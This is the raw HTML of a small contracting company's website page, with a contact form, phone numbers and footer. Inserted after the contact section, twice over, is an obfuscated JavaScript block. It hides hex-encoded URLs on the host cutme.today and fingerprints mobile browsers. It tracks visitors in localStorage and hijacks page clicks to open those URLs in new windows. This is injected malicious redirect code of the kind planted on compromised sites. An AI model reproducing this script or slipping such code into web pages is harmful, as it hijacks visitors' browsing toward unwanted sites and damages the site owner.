				<div class="et_pb_column et_pb_column_4_4 et_pb_column_inner et_pb_column_inner_5 et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				<span class="et_pb_image_wrap "><img src="http://harrisonscontracting.com/wp-content/uploads/2019/10/shutterstock_693807139.jpg" alt="" title="" srcset="https://harrisonscontracting.com/wp-content/uploads/2019/10/shutterstock_693807139-1080x721.jpg 1080w, https://harrisonscontracting.com/wp-content/uploads/2019/10/shutterstock_693807139-980x654.jpg 980w, https://harrisonscontracting.com/wp-content/uploads/2019/10/shutterstock_693807139-480x320.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" /></span>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row_inner --><div class="et_pb_row_inner et_pb_row_inner_4">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_inner et_pb_column_inner_6">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h3>Call For a Quote:</h3>
<h4>(346) 234-6973</h4></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_3 et_pb_column_inner et_pb_column_inner_7 et-last-child">
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_5_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_custom_button_icon et_pb_button_5 et_pb_bg_layout_dark" href="/projects" data-icon="&#x24;">View Our Work</a>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row_inner -->
			</div> <!-- .et_pb_column -->
				</div> <!-- .et_pb_row -->
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_5 et_pb_specialty_fullwidth et_pb_with_background et_section_specialty" >
				
				
				
				<div class="et_pb_row et_pb_gutters1">
					<div class="et_pb_column et_pb_column_1_2 et_pb_column_8    et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h2>Contact Us</h2></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_divider et_pb_divider_3 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div>
			<div id="et_pb_contact_form_0" class="et_pb_module et_pb_contact_form_0 et_pb_contact_form_container clearfix" data-form_unique_num="0">
				
				
				
				<div class="et-pb-contact-message"></div>
				
				<div class="et_pb_contact">
					<form class="et_pb_contact_form clearfix" method="post" action="https://harrisonscontracting.com/?action=createcache">
						<p class="et_pb_contact_field et_pb_contact_field_0 et_pb_contact_field_half" data-id="name" data-type="input">
				
				
				<label for="et_pb_contact_name_0" class="et_pb_contact_form_label">Name</label>
				<input type="text" id="et_pb_contact_name_0" class="input" value="" name="et_pb_contact_name_0" data-required_mark="required" data-field_type="input" data-original_id="name" placeholder="Name">
			</p><p class="et_pb_contact_field et_pb_contact_field_1 et_pb_contact_field_half et_pb_contact_field_last" data-id="email" data-type="email">
				
				
				<label for="et_pb_contact_email_0" class="et_pb_contact_form_label">Email Address</label>
				<input type="text" id="et_pb_contact_email_0" class="input" value="" name="et_pb_contact_email_0" data-required_mark="required" data-field_type="email" data-original_id="email" placeholder="Email Address">
			</p><p class="et_pb_contact_field et_pb_contact_field_2 et_pb_contact_field_last" data-id="message" data-type="text">
				
				
				<label for="et_pb_contact_message_0" class="et_pb_contact_form_label">Message</label>
				<textarea name="et_pb_contact_message_0" id="et_pb_contact_message_0" class="et_pb_contact_message input" data-required_mark="required" data-field_type="text" data-original_id="message" placeholder="Message"></textarea>
			</p>
						<input type="hidden" value="et_contact_proccess" name="et_pb_contactform_submit_0"/>
						<div class="et_contact_bottom_container">
							
							<button type="submit" name="et_builder_submit_button" class="et_pb_contact_submit et_pb_button et_pb_custom_button_icon" data-icon="&#x24;">Send Message</button>
						</div>
						<input type="hidden" id="_wpnonce-et-pb-contact-form-submitted-0" name="_wpnonce-et-pb-contact-form-submitted-0" value="b0602558ba" /><input type="hidden" name="_wp_http_referer" value="/?action=createcache" />
					</form>
				</div> <!-- .et_pb_contact -->
			</div> <!-- .et_pb_contact_form_container -->
			
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_9   et_pb_specialty_column  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_row_inner et_pb_row_inner_5">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_inner et_pb_column_inner_8 et-last-child">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_4 et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe090;</span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>(210) 834-2458</span></h4>
						
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb --><div class="et_pb_module et_pb_blurb et_pb_blurb_5  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="mailto:jdhcontract@yahoo.com"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe076;</span></span></a></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><a href="mailto:jdhcontract@yahoo.com">jdhcontract@yahoo.com</a></h4>
						
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row_inner -->
			</div> <!-- .et_pb_column -->
				</div> <!-- .et_pb_row -->
				
			</div> <!-- .et_pb_section --><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x41\x71\x69\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x79\x77\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x62\x4e\x50\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x73\x51\x4e\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x59\x43\x46\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x4b\x65\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x66\x4f\x72\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x72\x77\x55\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x5a\x70\x66\x30\x63\x360','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x66\x63\x77\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x41\x71\x69\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x79\x77\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x62\x4e\x50\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x73\x51\x4e\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x59\x43\x46\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x4b\x65\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x66\x4f\x72\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x72\x77\x55\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x5a\x70\x66\x30\x63\x360','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x66\x63\x77\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

		</div><!-- .et_builder_inner_content -->
	</div><!-- .et-l -->
	
			
		</div><!-- #et-boc -->
							</div> <!-- .entry-content -->

				
				</article> <!-- .et_pb_post -->

			

</div> <!-- #main-content -->


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">


</ul>
						<p id="footer-info">
                        Harrison Contracting &copy; <script>document.write(new Date().getFullYear())</script> |
					    Designed by <a href="https://advantagemediapartners.com/" 
						title="Reaching More Customers">Advantage Media Partners</a></p>

					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

		<script type="text/javascript">
				var et_link_options_data = [{"class":"et_pb_blurb_0","url":"\/roofing","target":"_self"},{"class":"et_pb_blurb_1","url":"\/siding-insulation","target":"_self"},{"class":"et_pb_blurb_2","url":"\/doors-windows","target":"_self"},{"class":"et_pb_blurb_3","url":"\/remodeling","target":"_self"},{"class":"et_pb_blurb_4","url":"tel:2108342458","target":"_self"}];
			</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/harrisonscontracting.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/harrisonscontracting.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/harrisonscontracting.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"af566dce1c","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"2ca55ef2f7","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"8","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://harrisonscontracting.com/wp-content/themes/Divi/js/custom.unified.js?ver=4.4.9'></script>
<script type='text/javascript' src='https://harrisonscontracting.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.4.9'></script>
<script type='text/javascript' src='https://harrisonscontracting.com/wp-includes/js/wp-embed.min.js?ver=5.4.16'></script>
